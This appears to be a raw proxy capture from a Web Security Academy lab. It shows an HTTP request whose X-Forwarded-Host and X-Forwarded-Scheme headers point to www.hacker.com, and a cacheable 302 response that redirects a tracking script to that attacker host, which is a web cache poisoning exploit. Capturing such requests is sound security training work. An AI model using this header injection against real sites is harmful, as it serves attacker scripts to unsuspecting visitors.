 Pretty Raw Hex Hackvertor \n
GET /resources/js/tracking.js HTTP/1.1
Host: 0a4900160457bcd6c1ae94b6005a005f.web-security-academy.net
Cookie: session=pRyhfs8XWe22WfKj650qgHRexrd4p9jV
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://0a4900160457bcd6c1ae94b6005a005f.web-security-academy.net/
Sec-Fetch-Dest: script
X-Forwarded-Scheme: www.hacker.com
X-Forwarded-host: www.hacker.com
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302 Found
2 Location: https://www.hacker.com/resources/js/tracking.js?fcbz=1
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 0
9
10